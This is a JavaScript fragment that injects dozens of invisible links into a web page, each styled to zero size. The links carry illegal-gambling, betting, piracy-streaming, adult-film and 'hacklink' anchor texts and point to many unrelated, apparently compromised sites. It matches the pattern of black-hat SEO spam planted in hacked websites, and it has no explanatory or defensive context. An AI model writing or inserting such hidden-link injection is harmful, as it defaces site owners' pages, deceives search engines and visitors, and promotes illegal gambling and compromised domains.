    var linkText = document.createTextNode("SnapTik");
    a.appendChild(linkText);
    a.title = "SnapTik";
    a.href = "https://www.graffiticoiffure.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Instagram Video Download");
    a.appendChild(linkText);
    a.title = "Instagram Video Download";
    a.href = "https://www.binhsnailsyeg.ca";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://floatingsaigon.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://junoeleven.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator hilesi");
    a.appendChild(linkText);
    a.title = "aviator hilesi";
    a.href = "https://aviatoryazilim.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.visolivae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://courtroomlaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren yeni siteler";
    a.href = "https://www.wrightwayhyundai.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mountainfoxdoors.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://alsainternational.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Matbet");
    a.appendChild(linkText);
    a.title = "Matbet";
    a.href = "https://noonanime.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://junoeleven.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://thepalmstc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀보증사이트");
    a.appendChild(linkText);
    a.title = "먹튀보증사이트";
    a.href = "http://xn--on3b21e2whflcc1r.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Streameast");
    a.appendChild(linkText);
    a.title = "Streameast";
    a.href = "https://fondavela.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://panoee.com/floor-plan/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonisabet");
    a.appendChild(linkText);
    a.title = "bonisabet";
    a.href = "https://alahlia.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://andersonsmiththerapy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nobilitychiropractic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://snga.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);